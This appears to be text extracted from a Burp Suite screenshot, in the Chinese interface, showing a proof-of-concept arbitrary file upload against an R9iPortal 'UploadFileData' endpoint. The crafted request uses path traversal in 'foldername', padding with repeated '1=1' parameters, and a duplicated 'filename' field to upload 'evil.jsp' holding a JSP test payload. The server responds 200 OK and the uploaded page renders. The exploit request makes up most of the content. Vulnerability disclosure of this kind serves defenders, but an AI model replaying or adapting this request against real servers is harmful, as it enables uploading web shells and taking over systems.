 不安全 /R9iPortal/evil.jsp
test
Burp Project 攻击器(Intruder) 重放器(Repeater) 窗口 帮助
编码工具(Decoder) 对比工具(Comparer) Logger 插件扩展(Extender) 项目选项(Project options) 用户选项
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder) 重放器(Repeater)
1 × 2 × 3 × 4 × ...
发送(Send) 取消(Cancel) < ▼ > ▼
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /UploadFileData?action=upload_file&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&1=1&
foldername=%2e%2e%2f&filename=evil.jsp&filename=
1.jpg HTTP/1.1
2 Host:
3 User-Agent: Go-http-client/1.1
4 Content-Length: 161
5 Content-Type: multipart/form-data
6 Accept-Encoding: gzip
7
8 ------WebKitFormBoundary92pUawKc
9 Content-Disposition: form-data;
name="myFile";filename="test.jpg"
10
11 <%out.print("test");%>
12 ------WebKitFormBoundary92pUawKc--
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Length: 74
4 Date: Wed, 27 Jul 2022 08:04:01 GMT
5
6 <script>
parent.showSucceedMsg();
parent.openWin.location.reload();
</script>
INSPECTOR
Request Attributes
Query Parameters (3
Body Parameters (0)
Request Cookies (0)
Request Headers (5)
Response Headers (3
王志红 2113